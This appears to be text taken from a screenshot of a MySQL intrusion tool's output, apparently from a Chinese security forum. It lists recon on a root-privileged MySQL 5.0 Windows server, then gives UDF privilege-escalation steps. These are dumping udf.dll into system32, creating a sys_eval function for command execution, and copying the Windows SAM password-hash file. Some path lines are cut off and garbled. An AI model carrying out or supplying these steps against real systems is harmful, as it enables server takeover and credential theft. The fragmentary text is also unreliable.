 user():root@localhost
database():mysql
datadir:D:\Program Files\MySQL\MySQL Server 5.0\Data\
basedir:D:\Program Files (x86)\MySQL\MySQL Server 5.0\
version():5.0.41-community-nt
plugin_dir:mysql is under 5.1 , u can dump udf.dll to any directory in follow paths
path:C:\Windows\system32;C:\Windows;C:\Windows\System32\Wbem;C:\Windows\System32\WindowsPowerShell\
(x86)\Microsoft SQL Server\80\Tools\Binn\;C:\Program Files (x86)\Microsoft SQL Server\90\Tools\binn\;C:\Program
(x86)\Microsoft SQL Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files (x86)\Microsoft Visual Studio 8\
Platform Installer\;
Mysql.Func : exist!
grants : GRANT ALL PRIVILEGES ON *.* TO 'root'@'localhost' IDENTIFIED BY PASSWORD
c:\\windows\\system32\\udf.dll Dump UDF
create function sys_eval returns string soname 'udf.dll' Create Function
c:\\WINDOWS\\repair\\sam Copy please convert \ to \\
长安刺客
先知社区